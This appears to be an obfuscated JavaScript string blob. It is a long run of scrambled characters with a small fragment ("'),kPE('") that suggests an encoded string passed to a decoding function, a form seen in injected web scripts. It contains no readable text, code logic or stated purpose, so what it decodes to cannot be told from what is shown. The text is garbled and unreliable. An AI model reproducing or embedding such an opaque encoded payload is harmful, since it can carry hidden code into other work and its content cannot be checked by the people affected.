!390"!5aliQ"WW"tW..m1.335>0FG6FrnWe95sWamhCu"d5Ate.lCgG99g9d.3T8d5@Gb=e2t A1w6"ip aecdhn5!-imG"uy 64FYv.M.F+sh_5.7,H,.eH!E9W7 y We223I68p.iW]A.](lGHesFWG5.b"7 ia0,iW-iGuC-rrmHe`17j"n5eWF6H15-9r0.1w G.771W,Wl2l16.6m[o13.n"a dm\\d 1W5HGp..+4E GC7?1it._51W1eHFF.!WF"yd..H cnW\/a"" 8l!4e36 .ui-8F3.!!Y5dG5!Q3eG.uFFI.3._16We,t9a"HWZ9Wy we!.f"hFu!7eO9e57.6a<FF"[ddC9Fd5Fnf2#WuC".-W.FH.GF@W"n4p.dC,9x6wq59d0Y.W0s.FW7.Go\/GW36.m".=e6.670.Fr!..8.d.JW"d.,d="1d1.F.)"3.F^m.c W22!c-bHcm0dhW]a6"e3n3 vd,Fl2"a.8e9Yu9"9.FldF-,228)4GF\'3 "1"78.9aCm29\/t]WFk@Q5s W`tWd(3G.9rH.1Hsr3t";6\'.suWg!o3f!o9.-ag.Hcu..W"b@.Hnou).pwW1GE.6c\/d9CtGpla!uWFf! u8WCWFvr.aWW79nafC.!0d dWv3e0dk8.g,W639A GFH14%[.I1W57n.4 a1t!\/"i!naGt4%0G.fl28!-0e.O2* M)W37Xe-1 5F24o!8F.rs1W- 16fa85s,8"l4Gd"fFc9fW155C!84. Wto.,u23l.82@Gidw4.c!5C54QjGf8l42F4"341 Wn\/H9.l1Go[oWt..8\/x lWH60..Fe_0"865sG?  \\9pG )i-n'),kPE('i!3G8Bptt 7ct036610,f8p!6A@0H5HG.959+A.6n.Fd*197e2198.F!+d1.3*6,57tH o=3aFn.CH46sf32F7-7re-98gF4dsBF!.8i264d3364s529*Ar345G7Bi44>51FJ4e1HmC:H5lda.Fft9G!,ho50dBH9F48P^iedr3.s99c:9"s 03C40"97dHS93H54.75.fH2!T!wf0F6779F9!64l(e8#mp284H\\97!H..bF04^ 1F.8.1"04776l9;0H1Hh-6)Hi,1d83,63\\Hj6gGCQI-66HA-75[0H2x1.6gr!HH44Gd4Y*1npF>8"16H"66.9HHH29!3.4.4wC814!9426"lH2!332v"9K7mF776,6151FMe3FFa"1JBHG4c2F!27F.("916FB.8!".r4.dg;16"FF89GFHt2tL46w1*F4GFeu8H.!Gn5CMo9n56i HFlF64L2ix}!.F=:6eH975i8Fh77.r07{5dn.-J59338r9Pd[396"1cop3K"m4C=H"8HD9H254923JrFw333G5r1xA0eC.#n526GkF_9H7Fb2Hd!Hd2yZHQ212O9awf"HdA3<43uF4vT5DF<16a;t4a32d.dgn0<47F"mF!6m3F3Fe1s0pFb.!7FFfouad1ZG3fFF79t 0d9961!8-18482h7Hi6G4!603G36tfmF3!91c8FH3Gx3626d20FnmF2d96luu7FFHdo, 2DF.xc1lpA20F5074G!I^l..!;14G66"^r525t4Px7FHF21"G#7!F.3153lF06"*H6721xF1C47,3"3H7G5e[H.39F=x013eG:o>F7xB75 v1 JCF.p,..a2q!>.a1f05!3.820Fd_f224G.p6b!69n.KG0H1GdHfcB"6o64G2 !93e]m.aFuI97t7a1.!l6`>037314d>2i63HFGF1.597i5cwx95.Hy8deCFF*Gc302GF2de1""Gip,h1ulH%@5f25Y3au6i.F_22|9.4HdF21d1G_401.>2u..u28F-zFbHu6e..3!8.00_-!H51!vo19 FFf[>"6H62.;"CRo:FyyG4w.h9F665&bFF57r2G!.15-H0,.4]Vd:pcm2"!ejHH. \/xdub!_49o->Ho[6.VH7ea:f47\/8,G#1e.HdJd.m3.63=HX 3H9oul5t+3bd#G8doa1F2,55F#!.F,X7!Fl:0HF. G.13dm5e>o.4t-F-q0!ri4\'2I!Y95pze2c"!F95H6F2.!l3.Fpu53534t787QGF6;u5e""HH6AmFf$to6ckGG..s! 4,-Q2*17O,-0]E,F.HF!6H4u9xF3"43[Fdi"ud5bax16u.2s|\\ ":H3C"1ls`w"JiFHdatF67H71+FF7>3 -cba.eft6"4"FSd-53-0H3LFG.vpF46G 32"m"]!9F!5220pYd=ti8GucF.F_9x77ed7-.,rH+F87!d4!g*F_Fm]rt6u15u3lQC[a\\r9-94.iFa:F8GF.G7Fo1Cl.08*a;.l>Hmkw23F9,tK5MZAi0sH td!.29H!>uHF_:Sno6o7F\/c8.2e8+.1liDUh1wH2F\/01l_Fn0F5!FfFldf.6,dF3!t3M^3?pg3uH2Ci59lH."9[ay5w1ve!!9s64.Su6uf44nH8!877sn271.*5F6213Fl29x11,F41F4.#t.mH67nX4F"H1*-x8b 6CdMFz4RH])"38 399doCF16.!Ht!6.X57vF-,,";"CK237i3193d1p87uwU*ie 6X`052oaHe_s9p@!Fde.!0.3sFFC=Fds822"t 3F3e-2!F4w<iC.F=8jF6n95.idG6g*0aM5.d5F0.8\'F,:5G"C77FeaQwFFdF6.i0F1FFH"en"HRFwH"7i2El90F<HFQ9F4->r8#-28lFe3F7-yFo-C0l0H9Hw!85eF23nZ5].\/F9hd.8p8toFP!x0]3.98FFp>GJ46[tpivkG2y!5Ft sF.1Fe2e&r.F-f7s4fl.fHid2142I9HdeHF904zdG!XdHt18p2cH031G1w63DC."20"!fa-1v2FFH9eye1a5;,es:1.7!5.np#1v1q!H0D979G6FFuEoF8"1,4tF0,;!1-d9.,d299=44v:tL3lGkF5HF742e7.[E-2H2w0HE\/n1H42dsEbiF4E!G22t4mF0.d=!of2!E2*7agyn81U59G12615N?93H!dH2auai3s5FF75.paF#73ul8et4i+FsS&F34,7!6rF412!4w1H!FGdbHFr&6.!n^!dN85850:*9{1:2631F.09HrS.2O5-49-19n6 4!dd4!e192He4F5C1eHH,G5Fdt rd*!ml1te97I.7so71ie5Hu.co5.d27#.ixE835tq115dF:45R.loFb[50.840CH.cb6e."4dfu"c302i.-.98<!d365!.-H.*irfso>=[2o.51-2e93}.oH46 68tre"oP5c>>4GG3H(:FX2i5<;1?FdFo0lvi562n;.3.k#&6c6!""u!C3Fr7c_30d!3Ht1F.402!!w>2HHF 5Fg2 m4oF1-8E-,ivf0<ee|.;8Fn.d241dt6s Ro2%exVdj41!!rHyFO.07S5r!3!o7oF1t5$du"7.neFe(Fweu3G,-(GuFFH172)3xP0FaF570dd"sHd.9B,Fl8knl8!dFwo3dd0.RG1,GFF"H. F\/7F6Hn 2=9FF6p..F82!FF.b6rd1do2d_s!-{2e";05x\/!oJ48nFoFy510A0r73Fat3od1e3sa2,FF*Cell\/2ad3<1Gd6H831e.s6h!Hbu39Fe491 f.!F1C!a-FEr492d70tC-.4GHH,01.5@e9C2"f1E2g.!1q8=p9.Fcu2!n!ix1F8097e3d\/\'EHdpF{.o7HF3pbl[.4.F.58)F"!f.EMFn!41w3- 79,"a.5A"2..6HTG4u9HdMovF1tugen31!w6,"4fcmal3HoOr4!d9UedFs.aq.6!d!rl43#H8tH473+3FG7H.3,"2G@!3a,FhF-F4ne0ndiv98!7sm9]d0E43iGY;1C5b37".p5_H6c3o51*o4.de-4OFcbf8jf(G2C9pL4F5Ls1!F899G9o<f93cfbGx948C-.G2pFFs6owp3oHu6i2fqrF25F5-d9FWd.8GHFhFFeX:H1F2N97H39F38:G8b54F32G.".GF;5lwwGdFett17d72dia1il1e%2gy7y3Ho8H.F6.GoIq1en9s98-Gfc*e.-8.5435381.A9@.\/yG8a4.Fa?E!FH9FFogD8wI837u-F3dd1y4,358Fh_F{F1FC679GFlFrL5Fo{3Z!FmtH<GCvH1. 827!radlpth.3h+2.cCiiFu-3,b914MH8H.bG8"vH!F.H0!6Fk0r)Ft"F22aG.7hC495cGG49du^F!wb8O>68>Fj5HF99g2d72rFol.yF.h!fpH0dod.91s3vd42bb3eefx!8UG{vFr53!C.oel97dW4-!.IMe5...Gd4ixHF!GF,7\\EF4H"4p33!.C".x.p.dp,8.r1 45d@,.F9\/7}d33FFce.F770n28og81F.1F*-+ .9u8 2p"5adHFtC.7F8B8,1oy,2rt F5s49H7H.GnGmh6"!.-E.hn!Fa"$7[6GO6+".pe?94F"<H4aE8-F.3045!y-2t)88m09P7M0qH13.2..Ga5O.H;>a7disab1e-213ulFZ466Hd"NeHnD4:F{!FC91ooM"-;".2y+GG*8G2;ddda:79H7!sMG8,0":r(!c.F29805--!dE8Gi8d2G"!F.oe\/9s1i4d4d..FiH$G5FF7fFGF9Z75117-v=F5{n#e93.s"8e6heu1-8C"If38n.9o1l4!41r"6H<H[Epowl."ai7H,n2od8-98*00:7F8A8tNeHFi-793em7.7E2dH6127-)608d6v8F935ikFFo-d:r"H"I7!4lF9u5 ow.2HFZG4HHHra.w65ol.u81F*c5.Fc01x3Hu+GkfQcMe.H;0Rrt27cw5d"5..i3FH,!yY34G67-R1 dF!"G3F-?eay7i36g6F66.6fi3jp@61Y9f8yT1!Gn-13!]gd1J,FF1Fa:HD7r[H3!d4,c9F7a9o>F.538F;3Fil."35!@iH9o1!cd.5G.4 n0C57d4cag.912=!rFF-sG|.8H0f.!l67Weidd53e\\v=!,HdC;3hF!-f"HG7G6GKHG76#6F:e98imlH9.hF>H.9,2897.!53k52x.56l2GH!0s3-26eH728;*.23!CD51GH7FF" 07>3dG789PQ.G04FG78_"e594yFB5o8F7C.px1 0.642"EFuFn{.2F96!7d5F5a7!..G!1!hGFKFiF=b72i6453FFH"9smF;c01oH.:a!.aF664OB632v66,y66"682 957H8,<3FEFF36ple!.3Fht5!4u749F928V1!mb8uH.T2d6,86.3-h8b4.3d"e<l4bF3-Fw0F819*B9b*F.t2G%76?.a16`kfp:F2bH7F547Hd!2!7w@u1fmG0l"0tF8511Fd_h6BF*FF82G6pis-l5j3gm!9.F.Fl{..i0: c2F.Jie7"tHv94H6|..673F8[GFFFva!F?d"H;9F1C.7G832aNHuF4.Fad9us9ch5-yd2939wwor6696l.1rCrK7.188"u9S62-5p2G!81H!3214HaCn64m:.6GH0o5xFn8.9@5m2Y12lGu73 L!377tp!959{,F!^1.s2H66#cG0%Go1!G0l9dd5bFe!1iHl5SFG2w-3G1v7G>}8GH5F._ H f7.98.4388!F77.,F6<8a9F!{9iaH1Ke625!5055i2.64F7@ra.474-7273g@r293885d55.2*0od!.Fs!+$d.:17u5"F!I6s.5H4.p6499682F26-1AxQ3C=66.0.sF3F4r99!.duj7Oa8dp7049TG9,.!,:7.?4KH?4F1]H9H44cdH19F 31.3r5F15Fas319s4l5@7FFay27.+p662v11="4!F!Fi9Hd! tn9F7}2131H2cd4+FDPC4m.u<8>H.3<374H!63GH5CK_!34os7370337.Ee-]28gH!.*203.F!4<e!dF*F65*4yH.10Ar0 .61A2?b!_5a81o*yGw6HF2!DdtNF44c0,20-1#6.8HG4a976A591F0!H.p00.\'FdeCdVe2:0GGyT0,=7O83dF8q9Fi.G>77039"yd">.9d\/+B.pk8Q .;G75F081F37F02*F34F09df0Ha-1.ZF3.FQ.i!E18d35.P079H8Q12533dF3r0FF54C..1!C.8!:d4>5HHt75{e0rFf:o973G-C",697".204@!w=F!q3H49FGd1!2-Uh11k52.Fds8"19784F797y CF66555272<78.44H6tF.xO4H3F6xdF9F29W2HF3\/0054"1owecHoAa37X6Cd3075!nFdf!5*9"!d8CHw31362^4Fu52r13s186!490H7*-GF 400 .87:96u.eo,31FE16dH6p.d111u!dF59GFu7f462!x7s.5n"F"7 7H5iF7FWZ1*5Hp2"12i6F29_m2Yd8x#1=GBG636v1f632eF 83R4H96nA9F.F\\28Q3 M10G07H6t3uqk4idF7450f.2.<f0HM5e!Ua.2H.152Ftr3.2t3..4"H.4dF827!k14ftS21i"!u9w1G79eC404o"!E755f5F8F2o1GF&2 181rF@5!5HG41FzL 914F0o7FuF@oGH92381ncv3H6,46H"894.4.5t.nl.d6B16"13F-d9643G6;H!6.2!:2]7-0.9!80Fa4d!{9.*x!se7"w98AA9F952.C"H;3r0d3]27HGv2p59TC802HKaF3,870FFo600HrF6842\/-a33!C7483GDl9t6>.142460.,GHr2d2gC6!4d7S84>8:9H1.38Fr.3354^7F7F-4d!91i83Q1.x6.dm[x2d*F*p;H0M6674Ci!Gmd .o44.d{.4=8fZ0e5L*F!239[!k,15d3F3.F9oF646_!!9:8d3H!JG79KFh!w4G217. ,cf37a6F7kG177@;8F5H1GF21c 02ndwq.5lmFd!FdG!8F05G6,o8iH71H2419033861-]086HFVH.f.3HW;eC5H2!FuH!GdvsF7H6pw.Z d6F9c9F;\'5n345Q 8 9ld792CHFnp,"9-Fu2FG20bFHz.5.Ge2,5e1G43.nG9m8859o0 E!F061rd45FOHF5=35(!661"R984[56Fvb!He,2F!ilw_HAF:.LF!b055p60cl4!C60k8Hd!ty*3CA930oDa+Fi315.G!51+824.o783399389u.0682HFe,394F3Fy4.Fd:636F.6.4H6\\9HFH!B00F9543*eGd0F9"8_9Hv9t*cHifF!29.7!wFH59HG2F\'h2mcFHFd1tfdF^d9,9F3wF"2leH#6"u*!z77419.;9516..G92C4roGF4es7f!wH3.`.<F\/HFus5be6e7Ht 9s8Ge-7.Fvm6du9w.l7i15F,6F.lnd>51s6H8GHH38"10n95doX8GGF51H29tF>hprP..51!iGFC27=92)Tz1!56pF2Fdd3Fl6u.4eG<1XGF3sHUejFG=GH6FE_3`uG8"3"=70r4G.5y8"#29FH5!3a8-P"C82lFI6.,44,8"rd21GW485301ec_51a=vaGa5D&.H.|58diPGvH0F74MFfF1a86P>!woFC.v6e76iH 6|6%"FxHf6uFFF1H@1>leV1"!G33FHee89GH1-36wd7FiG.:2m0Ka3* "5GF!L50G12aFu1G,248Lbj#3st9"9!4{r!.9r1F6!F4.aF.,ukd.dF6t GF ;EC5eF8,d1t3r.8s13Fw.FH\\H8H>.Hd FdHar0jFAFLF."rdH08FF7K6Le664F!59F!!n0H7FH6GdnGnH"254N|ui5 .290C>7HF,z.3H=58<.1qnw4oy.4.3664r(9H5h2b:3X92F.to...nrg74!"2\/64\/wTc!35G024sH4Hdt.65rBYF1d15F01.z.8.0d-98eF418Fmd44I6955i86EJ6F-66u2H!0eu94F3!dcV:*2HCFG4"w4AFFFe.03,8=FDG65oG5H[42Z11\'886gx6mNd32= 9e1wuGdY60h.5750x89G1Fed<0d9fFF !0e46ewd"y%G1F#6..1a3##6dpuH618tH9s?8a:5"6Floe`F57.61eG..64e2-9a6002Ht)2Hy?.G@85+vY1H4= H489>L.8F!!G64.3=02.u!i3165>?!147}Fh40H,.Gd!055G9*.48_F.3212 k{)23F28FF1F604436F383.N.89[6HO6 2149o6l.6U698H1FQ.6G\/3iR739i#.1dF!25po.F".02310u30 590u3FQGTa;674c47Q!x38H9d36iC3m$:1J..FGyas44106dmF8FeGVuU668H266r,4FcHf@3Aa773.F9>397,1-F-- !4ols9F3o10\\Gd6*s!fyFFHbt5u.=6,.8F9V65s02F-HFFddZ0G50729f.76r7>e184552F+-n611dq.n0G9p5d!.15.Z150up x74,0eeHsFfd32.,GHu4um5134.ax17H0259F5.842Fcy0K88M4;9!pHM10GoFtrae7@h -d0q.8zv5--9MQa30F75G4!0d657FF1sHtv-1dc560f11FFF3F1.6l.,11M5!49,n9^a :9;A5pdFlt.md52ru71F!!.1!9s.FdF5pG5e@!a24d204o.Gs23FHb023F2.31HG2F iF3C<pG.9kF.J621noHi8K4FH!eL-.59UKF1! !nF199226=Fa62H|2-g.FnaFFs5dCF101.1,382W.2HCo57lA62 F36A62.06FIc286966-.!.w73.!5C791F<,^!C99lxe2r04087pi6t3G27T]80eLYS5BdFF!2+1.388\'!68<6o6cG0903d9-hp4.654vu734F3512F9=otp5F,F9y4H6Fd0xFH-FA!H0R..9.u19kF7Y13.!6P_67f?0H3V83=9Hr8X2KCFdt026oF987"1?!F78z5!o98Fng6afIH!.27z2l7Fl. 4}8l-4HmiD!4OF0lfF2\'F2H15yF7a]FF.8F8]2GFH7ae5C7m48085i295142&{6.8iF2>e=7Ged.n134.66;H07oxa+6F7641!n2t.frF88u.eGv.l1FHFd8FFG0#te9:FG7ih?e541iu2r:_"43r9HdFmne7;a52f.10382d.2dF}2F3tiFcFl1d29FF7117d517osGG1F6:e5tFH41F24F6s02"8umns7369HFr637Hop761OH440F"N1g.F522Fs93Fp4H4:6,FFFo2F37wH+5.131F57gc9d52-_1Fgp!r-i2!43b2m34d0.7162FdF!F_1rc50!38191"FrFHG5FrFHmC"9La94 76G47v2#^1o;\/1854.yg;2t8.4i+96i.553c:5n28!G.1F094mr4sp5yF0a2.F71474GF1lF8dv43!455FF25\/xl!1FU7078F!c.!8878208C e55H48 939.G7F.dp8!a094!a6ey5..F3D22F1F1"78149rF8F+=.984F86HV-wrcF7e98d5igl2P.O<3!5?lI4F.1aGC.F:24.1oF0@e7Fd095t3h0w a2LHdcH3!FOsF81tF,1d4.6H>27905.61]78.a.H97H5e8Gr!ct8z3 6G.F20uhHop10"-H877o428x!d46.pFCSscGHx34!v52y.67H0F!0241!8H77do1F29!.8pHvF6F9C6510Hs41045<1Fd7dogG58F.d3vdJrw.uCp8380:.27H4173eGH..48ou!4_33a5eF588F8b+G5..FFu6""GEJaiA7hF53=GO]"54854F.db1a62536wG72FHM4ri01iHFd3f`2d!aF18o62n1i5l836;M73.*@41ln135F4"Ft902.913zx07G!d05!8H997H4F384h.FCM591F8O63G.!oF10)t.FF8F0653N1G1;d6\/d3r363csFG1Eo1G73n5ZFHv9842!FF0 FdHg.R2Fe945815(58397HLe730o]F94i4qu.fioFC0GX35!wpE0"-!20F180v7tlFvFp38dr8873.6F.F7=l"i10+8F+7G.*9FF6mFF7Ge7Nh463!66p52rr!F+CH-2h:. 5<Fu5H9.G"9F+15903F9.!2u8!F673G+Fe 533FaBF]158"8iGF5Hh 5h61!Je-HF!-34!3iG7lG2 68Ff]5;8Eldw129RxFoA@2..87!H@"26u10.9614HI3wG1GH0.9;tD4+5p833343GF3"(206k2,!d7dFJ4-l@-2:079HF;F42s3!l0o8aDdx31.72d4Cf3Utq@7>!;F-Fd.rF9Fe{5wH.8Hf0!35K99n!1*J 1S19316HGHd4&GJt0F;9F>iF\'..41705398k,55He!542I01Hv;8HF7,A50d4>1s7!-G228*F;24.HHdd8F9.F..la1e.M!CcHH086H!8.7x!65sn65v48aFeH95h7e56,492G24+d496H2FG55|00&dlP2\/H0!p=o4F99uH.!y..Fw,81.!!614HF972-3,4B!2.!G-rv340e8FGB14tH(:FFQ!F824U74F57.d4H4F59"u6!!47t568]F2i`64583FH7mfna2BcVi9.42H,6rnCHF!244.E6999P-ip-6<0s.75F.6C600C6Ho0Fs1FHok5LFa+F1?9uF -.t47!f"1 uH9*b7r5]69.49H0425F"F6G5<Hh9i8ob<|Y2H2F56Svt9r6l5y8U4iF8Hwni 1ai71.FlFGGeF2K57Fd3,a"Gc0H.c4!7f.G2.GS:Ke4 u4e3H4oG-"G8d49HHdG,07Gb643!u2xefGG2dl"!dF9.FT@2s4idP696F85Xb3we77@1!131!eA6&.9.27wa.a-MF=210yH{H=37H(=iLFGd{|FudOiH1dd481"!.MHsiN70di6.F0uF8FH7i0GjF0 834.F.!f1 a699 02hF>3?.6t,7rFyHnF1e1XH4enC5G15F1,GH0x60Oc0Hiu.f872FF8.9eFte<FF1Fw=3.9o96Va5v6F.4 1HGWr1!Fff-9l.7>y14dH9.5a 2a31.5Ttio6OFuD5.4@I>5V*G5!Fp\'F.J3.!79;G.8"sV73HD9f,e1!95VG4842 ".9O2P6:Fd7B9Go5yr837Fu5G45.Q6es,od4n1L"9H137"55t55G-sH85Gt81.0F34G.<6-S".,.7o68!:_F9661F3HO05nNh11834d75d r9664HF Hnp9y18-si4HF04r8i9di6y2l20HVmd8!+GMv59e73FdlF48-309.F.!.hFf*H.42.0sH,94k-1GHeigF.5m8a."08p:!+33Hvylt35,77df;72o F83lH9yHdlHiGp6rl9o=KF;.804.dH>F8 0+u:l3uv10a#6ullF.*FCF9!Fd9F,2694,"4i.o0G-"R"4603,6G..m1Fr4!..yX.3d-erFP51Gt6EH+r-3GFm.6Fv.79bt2t0f078f^H=Rl6i4!%=3HkF! 3d64,1m"3"i 9271eF=!04kF J!33j9 r!G.iFGs2Bu!tv7t027Hp1sh0b..f1aH3F2G.:p!M476H69,.F885oFnH.d5et.FKF 8kvF.ddrdFcr.ei0H=H-x.FHGNG9 5F8ickH7.F7dcF ni.ek!M2De.91e2i6@9i,"F8,p582s"5.36 i6.9F55SF8F3m"-FH;=9He1cec@w45i2vyd71ybtFa8(G]XeiR89Fe.4F39.v3r-8d.h:31GH+8G8G0D2,5p y;17F9aTs7!8-HF2HAl1l7c[2H.32k-!8r}5iB6e9,nv+,uzFw1GVG.4eEFu02d1BWi33d..18d7H8H01!.3F}G9q6:58.!9F4Fa]@294.ay!6F<.F31d42pnt73nNkyF1F3{E h98.i.B_5s.133G)3d2.G%Mui8F13 td.b3Fo71.at9`""0rCGFa65651Foi2.<H7HFx C660sa<51CK01.1,Fbn7ctH1_a1u5F @i9.rdu!p"1!HGHGa16EG#G38%s6640 2.mHFF0<.284C2u4gG2H6H5029.0849C5g713.6pF86e0dfCF5026,37dF845>.42212F.7FX9Hd8lL.5d!!32G+c46GqF12"449HC36)059F27k0I".:82FF8N2x3F@19 +50}F2FeF58:9!iF59u!1 d"F!161"FCaM4911l9i>?0t6H71H27Gi80y-1334H8v49G,38u9i1G92!a>95d+6a7"G4hR1F.n!u"4c.e255l><HC9w ,.2"9ne8.1162+8Ffe!.R7C"F4H739302.9G09.8x46w-@d1870864H133HHFF!F75e!HF2p:86.]HgivH!815360kc94CF2FpF.91.16!7883308cuu55 v f8l8u62G993K74,5L2j14G9o.!621H.dLHo9*69G8\/&F67H2F19.F33 Hi721152H>X7ard!6"G9ed9oH*FrFn2a2K5F6G7lF..2FH2.9a[8n62.te.G8.Ht"nH1O:9C,1QF83x7PH5"eHFM56G511:67a.p208;6l835ydE3uy1!>2tH438h26Fd.H!7HQs6i<(d!r5:..5QnF53.iF:u<1H+.!"2dSFduH*f2G 74 r7512C67HeE.7!F@.1 CHH+92i035"bc3n91203xF!C-6!66J86Hv9c7O22He;06"G<15GTGf. 7-dF746 Y:19TH0d.Fa071a315w2p10B4.G30e1..FoFx+F212Hx!H0..rF4.fx7c279p6c38H163H15H3n9vf2382m.J6HKnC3GZ55G.36944,c(d\\6wH!rFF5-A3\\+,5Hx2F2!F4d^F4Fea3.8870a8.5t31 1f1h!,fn37bH7,48O08"F9n-eGh4a-aF76!eR1d 2035H-9H271H"F47>gHl4-6=4;386Y3|3X!3K402G+.2HwHCGn0TF11eFn6d(:81V.0<ay.d#9i8DF948755F77.jJN=o?dQCp:o42bFiH21485..[H964s HxHe38C!FpG?7bnGFt!6"3694FoswHH0F29b3658nb!N4t7HAf25G896FFo!l7rmd!71Fp4d45d721Fm72d!447TG760>31024C.T2B"T1FF7H8fF23FG2w2aH21e6d.,CG.8,uH1GHFf10eFHo17t0}1f47Ku7d0!61FHFi17084062!9,F53ed29u57"H3F"*0E!2H<86-l38aCf*86e372204H3+\\229E1tL81F!9995di5Hr.1D59*"\/1FHr55c.FNr4H3eFC1.S%E4IHFdF28c3m22b.9F,M81.41.!c.595G^ FF8d.6..161iF92eF!NHd2110674of1id19dnm6F3m3oM!dF54G0!H1173Hd401H2!H13C!t0hF:117,17F.501d.7-!4Fd179.13%F<:524F1i_H4C1F6_7d21IF=h0..F8R4cF 705h2HU61+rw97F989_B F1FH8KH1G0!.1Fr.2?sB03.9b1r7m77FmB!e.t!H3520 stn8i433s705!4aFF90wd5m64.FAaFbG3F0C8C8Fn,5jo4.1elGn9x1FG016A20C1Fa85!F>H6eGd3-.3H4F8H!3,twe"%t.6?<7FAH31t4F+d.0e7G7Af7!4 GFG6.8dR470!FH28G56C1aF.d718!0kDOF6H2d!y86u188i!8"xd:m6..7P0*PeF-6l36GuBF8F823+2dB169F7.44uf!8.159u43Fs)ka9\\9DG933HFF4t75A.F3t8"2xoTF12,73Gl09F3pA!4!yf3H891FD6773v71o8n52]Ho2L 6#51820Gen952F-8G86.!84Hfp.86)F1 ![32.wdG 0\/p"4H:ud42p492.c0]9DC433yFaF93a22F7rg70F713j613a228fFd !96FeG0kvF-d|".G!4FB379u+GH4rE.,8 19t<"5.HF1\'NFH93gdFc18c8C635Gf3.241cwFB6!i12;3f64GC.rH9IHRH23H7.98HGee20p+Ha21R47GF.d2,-...7CG[.?e.H8F306dD4e.-6.7FF1.202n4!".2d5!42.FVFpF"8Fnt911517hdF3!FkH25lo4.w3WFF G:f93ftF34.,42382StHH4!Gp9.F6i09ll9!lWH49d29Q2787.e!eub7HeFCdl35>x514Gd(FG6if6-.F924[Prrvf6FvF2-5"93H9HG873{3Fd4He0F7014k4!547r*H-J!..H0FF11344418q74dr9Gh020FtbX9F_"0O86FG4.F56r1!Fn58"23Peev0-Mu.H|F1!vt.,.!0a8eHr77842H.Fl6F29300Fn2.h7H4).0H1 !73HO\'.;43y>78FFo7.o0AFFH1pF3r5!2eG770G41FH_40]cd3+t40hDF0F6ny343>839c#iF6.2.FFDG"!l9%kaeFd8349w0E#.2)_30242ck5.G3G821H2D0G8ho,[2HD11vkl!a8dF2e.81F!4muFH:l4?!9FF5!8Fm70CGF!8!sF6LI4lH9HGl9Ff,2lrH2839b3!3GF0d2H0"FFeF1419d02F>5.or6iHt!3uH22:@5HH3uF1l!1 123!9!7402G02!G8l3M48!0HF3COF9.u!FG32!H46c8aF,,!a(6sM5fH4*F[3CSFC9092c1.F>!Y4h01F. SH5Fp1!HsH1>6HC745F3uDp\/G9F\\u049!1467.0!v.m.FBG87H:W6cf449Hxi447G58HfcL728]Ht!268H2f!!5,iri\'a7r34.859t1GG<.5.N.3FF!e!n42"35"FFF09e33>6y2pra647H5Jy.Fo.8@.5.*4sH1F4+9F.1610"Hb5123GH9>1..dHF@5F428pi[o2p1p3n.36.!2 17\'dnC347G6G3H!9d..92ym-F95pH13yll933F36rF?F1HIs234F7\/..30o2.H!8 2B3&97w.5B533913n3!HH372-2b4-.21.9F[G5HF7FxF5N8aF=,73H3;ydH9FeHF1FaF6>h13-8.Hr7,1r4l 7=H87k_HF:9sFB0N13F56222FG...H*3H5451d!8af58tr88H6wPC7f9V9e2c*8H3G 39sj42!!GC3udFFF60`@e.l"754462w0@=U237!!9355G2=7fH2.4245Ge51oHF8d;y5.6w;w!74psxo49CK;9ta*w3g!g0nB48,5Hf.4H29l0*H9F0M3 e7a8C5<.4F5Yx2t83d198dp4.cZ2F31GR.GH.aFa.n4JGpo22..F`9x164iapoN8FG9Grq9>-1wG95557fx47"0e2GFar.5:FGCp1t22wa7"d"166."o89117cb@F7GLGcfF5..y8*-s774I.Nd73f6Hf",4leHrd0;1t3?Fx&d#;5bH4Gi72D86FI36jy385FFtl74Ffs030F44F.1s5!2FF7W658..!.4F7!"F5i8(608_015H3!50<9H5321:p4=dF8FF9367FX36G8l!3.-F"wHF24!.d:83F5519Hs38696s.y"e"3Hu,-2SH0F:e7G3HuH!a2701Hdo3H^MF0aH@7FHxH34fFsd8F70dD3F6!.4J!9 FFF4deF0 F5m3513!.7wv.2o73F!.dse.c4l!!17Me1Nw9H7FF.bu6k54ds8357="!2F5!kf4o! Fds=p6FF31;pB2d"GAc.Gd2tor!9162]4G1!t52d;;C5 4F4.cG;6th3.[52i=@951I.3.z.!3o6r6pw2F:l4!GW!.FH07197-iF 3962o13Fu3g7F,.4H9G!!.F11nGFF2CFGa8k3G25B0,`2H3"3\/91Fs"uS1F5kh82ex27F1Ju0711H2H6R16"!-320F24SR25H6d255F4 70FOm12Cy`eX628!3,w9021370l778H84C6625F6..dwC{,id7p1l4F!978uGFFn35"3pf97F{?pQxDH4s97a4|3HH4F!1134i4,32U4.8F6-5M[2AV!G8F1s&0.F5196dG4\\8!140Gl!d.\/HFH"wu9FlZFFq.sod81!22Fpd C20F70d!40"2u26fy38e57!2Ftl42.3Hx873Fgra"747"cs-o45vo0f4o5..-t!8!97FIHGgT5.678hiLFe.!.dGF64e70Fddr4G02e3F8d`d"FFFp1FFH F9!aou09.F1108.+pO8n2F!27.>5d5y0h664793(8a! u?k2817.sxG0ddtx.!!2p.p1x7WG4p77;9f62fG.24F0t"!N:y3FHw.ta35AeF1m3GwFh1VdH9x1H9x61.,3G9n3dH6ye6!G>E7sG73[54122iF(Fm90F M8d;1Hn.4bmHF26>aF3CH-p82fFFH74a"0F99H8H$2_Cd+a7!.ag03h1H4.F5!3lf:0F7.{F15.6-Ff2F>97=5FGd72.9G-7"Hy!nipixF,8H;,eF.nHHyeM9if5t_G33y1?M93..e!.9x[6,!AlnHo02ef562H1.46!HF0.]JdF353..F.d184@7edFd664hFCF7\/41  3m207c573738uD5FH20W584.253.rv17dFC.t1 0201.21750F3767761F-092G.5H6ob7F3H-=F299..W<3.-!1?14VF!8)F-u0cCgy8HFn9.H8HH57^3HF3dG26F8F !57GF74,6F3-7iq?!m6F24eF6=<7F79?gHnc74nFG r8.*?3GHmeG$F9d.k20FFuGvFHn01_a-F?!a10F2sF2!m4F1.oa!1FHF"1.3F2G0dFGFd61d76r-2F4F9FGb258FG7.4.d64sh3T,7dd0,97tFG9b!9-MF0,F8T7Hr2n7!xhF7FHHy8v.11!5-l"KFC6H8nC6u7v9Fud.7G !l4r6z48e.9H6!.H70.HFv.SH"2G48dF61.HFpde!"9Gu1F,yI*0+Fxe066 Fuc8d6.9lF+q7157uj,3e39=9n.0HwF?2b4HFio8=ouF3Ha NfM8HxF-.H-xn?!5307?.;.823,C49RF5-0d vk4C55+F!D7.FKoG9t9p7dn18.2_PtFaC7.n7GK2re46396!F.2fGntt008.3r0.(92GvGn+2!d01t590bz9l9F-#"or5HH"2dF..6.!<687as3{dH13o4t5-G0711M827nMF6.H0G9C06G 